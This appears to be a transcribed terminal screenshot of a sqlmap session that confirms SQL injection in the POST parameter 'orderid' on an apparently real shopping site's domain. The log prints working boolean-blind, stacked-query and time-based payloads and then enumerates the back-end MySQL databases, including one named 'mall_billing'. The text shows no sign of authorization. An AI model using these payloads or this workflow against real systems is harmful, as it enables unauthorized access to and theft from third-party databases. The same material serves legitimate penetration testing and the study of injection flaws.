 sqlmap-dev — bash — 89×42
[20:21:47] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:21:50] [INFO] checking if the injection point on POST parameter 'orderid' is a false
positive
POST parameter 'orderid' is vulnerable. Do you want to keep testing the others (if any)?
[y/N] n
sqlmap identified the following injection points with a total of 75 HTTP(s) requests:
---
Place: POST
Parameter: orderid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: orderid=1417002296 AND 8843=8843
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: orderid=1417002296; SELECT SLEEP(5)--
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: orderid=1417002296 AND SLEEP(5)
---
[20:21:53] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[20:21:53] [INFO] fetching database names
[20:21:53] [INFO] fetching number of databases
[20:21:53] [WARNING] running in a single-thread mode. Please consider usage of option '--
threads' for faster data retrieval
[20:21:53] [INFO] retrieved: 2
[20:21:54] [INFO] retrieved: information_schema
[20:22:09] [INFO] retrieved: mall_billing
available databases [2]:
[*] information_schema
[*] mall_billing
[20:22:19] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 59 times
[20:22:19] [INFO] fetched data logged to text files under '/Users/sud0h4c/.sqlmap/output/
mall.woniu.com'
[*] shutting down at 20:22:19
MacBook:sqlmap-dev sud0h4c$